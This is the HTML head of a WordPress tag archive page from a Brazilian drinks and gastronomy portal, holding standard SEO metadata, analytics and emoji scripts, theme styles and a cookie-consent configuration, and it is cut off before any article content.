

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/
body_size: 48132
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Arquivos Concurso de Vinhos e Destilados do Brasil - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Concurso de Vinhos e Destilados do Brasil - Mesa de bar" />
	<meta property="og:url" content="https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/","url":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/","name":"Arquivos Concurso de Vinhos e Destilados do Brasil - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2024/03/wine-cachaca-trade-fair-mesa-de-bar.jpg","breadcrumb":{"@id":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2024/03/wine-cachaca-trade-fair-mesa-de-bar.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2024/03/wine-cachaca-trade-fair-mesa-de-bar.jpg","width":653,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"Concurso de Vinhos e Destilados do Brasil"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Mesa de bar &raquo; Concurso de Vinhos e Destilados do Brasil" href="https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"